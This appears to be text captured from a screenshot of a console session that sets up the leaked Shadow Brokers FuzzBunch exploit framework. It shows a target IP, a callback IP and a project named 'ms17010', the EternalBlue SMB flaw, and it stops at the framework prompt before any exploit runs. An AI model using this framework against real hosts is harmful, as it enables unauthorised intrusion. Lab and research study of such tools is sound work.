 C:\WINDOWS\system32\cmd.exe - python fb.py
[?] Default Target IP Address [] : 192.168.1.140
[?] Default Callback IP Address [] : 192.168.1.137
[?] Use Redirection [yes] : no
[?] Base Log directory [C:\shadowbroker-master\windows\logs] :
[*] Checking C:\shadowbroker-master\windows\logs for projects
Index Project
----- -------
0 Create a New Project
[?] Project [0] :
[?] New Project Name : ms17010
[?] Set target log directory to 'C:\shadowbroker-master\windows\logs\ms17010\z19
2.168.1.140'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 192.168.1.140
[+] Set CallbackIp => 192.168.1.137
[!] Redirection OFF
[+] Set LogDir => C:\shadowbroker-master\windows\logs\ms17010\z192.168.1.140
[+] Set Project => ms17010
fb >